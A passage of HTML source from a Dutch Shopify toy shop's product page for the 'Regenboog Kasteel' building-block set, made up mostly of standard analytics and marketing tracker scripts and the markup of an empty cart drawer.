        category:"bouwsteentjes",
        variant:"Default Title",
        price: "149.95",
        productId: "7578169802967",
        variantId: "42515815596247",
        compareAtPrice: "300.0",image:"\/\/bouwpakket.com\/cdn\/shop\/files\/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307",url:"\/products\/regenboog-kasteel?variant=42515815596247"},items: [{id:"92002",name:"Regenboog Kasteel | Bouwsteentjes",
          brand:"Bouwpakket.com",
          category:"bouwsteentjes",
          variant:"Default Title",
          price: "149.95",
          productId: "7578169802967",
          variantId: "42515815596247",
          compareAtPrice: "300.0",image:"\/\/bouwpakket.com\/cdn\/shop\/files\/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307",url:"\/products\/regenboog-kasteel?variant=42515815596247"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XTB4Ve/klaviyo.js?company_id=XTB4Ve"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Regenboog Kasteel | Bouwsteentjes",
          ProductID: 7578169802967,
          Categories: ["Alle producten","Architectuur","Bouwsteentjes","Mega bouwpakketten"],
          ImageURL: "https://bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674_grande.jpg?v=1761898307",
          URL: "https://bouwpakket.com/products/regenboog-kasteel",
          Brand: "Bouwpakket.com",
          Price: "€149,95",
          Value: "149,95",
          CompareAtPrice: "€300,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50821595313,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50821595313,storefrontBaseUrl: "https://bouwpakket.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3571253588","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/5fd36ac1912a033bde0e27b73b88c2821f0d96cb\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3039658324","configuration":"{\"accountID\":\"XTB4Ve\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1236468052","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-5DG9XLW\\\",\\\"google_tag_ids\\\":[\\\"GT-5DG9XLW\\\"],\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"894697812","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"90964308","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Elevar"},{"id":"110297428","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Script"},{"id":"110330196","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Conversion booster"},{"id":"110362964","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - GA4"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bouwpakket.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"modelset.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/bouwpakket.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":149.95,"currencyCode":"EUR"},"product":{"title":"Regenboog Kasteel | Bouwsteentjes","vendor":"Bouwpakket.com","id":"7578169802967","untranslatedTitle":"Regenboog Kasteel | Bouwsteentjes","url":"\/products\/regenboog-kasteel","type":"bouwsteentjes"},"id":"42515815596247","image":{"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307"},"sku":"92002","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://bouwpakket.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"50821595313","storefrontBaseUrl":"https:\/\/bouwpakket.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":149.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Regenboog Kasteel | Bouwsteentjes\",\"vendor\":\"Bouwpakket.com\",\"id\":\"7578169802967\",\"untranslatedTitle\":\"Regenboog Kasteel | Bouwsteentjes\",\"url\":\"\/products\/regenboog-kasteel\",\"type\":\"bouwsteentjes\"},\"id\":\"42515815596247\",\"image\":{\"src\":\"\/\/bouwpakket.com\/cdn\/shop\/files\/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307\"},\"sku\":\"92002\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7578169802967,"gid":"gid:\/\/shopify\/Product\/7578169802967","vendor":"Bouwpakket.com","type":"bouwsteentjes","handle":"regenboog-kasteel","variants":[{"id":42515815596247,"price":14995,"name":"Regenboog Kasteel | Bouwsteentjes","public_title":null,"sku":"92002"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7578169802967,"requestId":"eaa77db7-e723-43c2-ab35-864cdcd3d078-1768875272"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50821595313,
      theme_id: 188504932692,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bouwpakket.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bouwpakket.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bouwpakket.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50821595313,"isMerchantRequest":null,"themeId":188504932692,"themeCityHash":"17669548969357665898","contentLanguage":"nl","currency":"EUR","eventMetadataId":"d31ff4ad-1118-42c7-92bd-cef85e5719e9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7578169802967,"requestId":"eaa77db7-e723-43c2-ab35-864cdcd3d078-1768875272","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42515815596247,"productId":7578169802967,"productGid":"gid:\/\/shopify\/Product\/7578169802967","name":"Regenboog Kasteel | Bouwsteentjes","price":"149.95","sku":"92002","brand":"Bouwpakket.com","variant":null,"category":"bouwsteentjes","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42515815596247,"productId":7578169802967,"productGid":"gid:\/\/shopify\/Product\/7578169802967","name":"Regenboog Kasteel | Bouwsteentjes","price":"149.95","sku":"92002","brand":"Bouwpakket.com","variant":null,"category":"bouwsteentjes","nonInteraction":true,"remote":false,"referer":"https:\/\/bouwpakket.com\/products\/regenboog-kasteel"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bouwpakket.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://bouwpakket.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="50821595313"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="188504932692"
  data-theme-name="Shrine"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bouwpakket.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a><script src="//bouwpakket.com/cdn/shop/t/33/assets/cart.js?v=139383546597281746371761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/product-info.js?v=174806172978439001541761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/product-form.js?v=50618216398228723421761400935" defer="defer"></script>



  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Je winkelwagen"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Je winkelwagen is leeg</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Sluiten"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/collections/all"
                  class="button"
                >
                  Terugkeren naar winkel
                </a>
              
<p class="cart__login-title h3">Heb je een account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> om sneller af te rekenen.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Je winkelwagen</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Sluiten"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Bezig met laden...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotaal</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Bijwerken
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Afrekenen
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
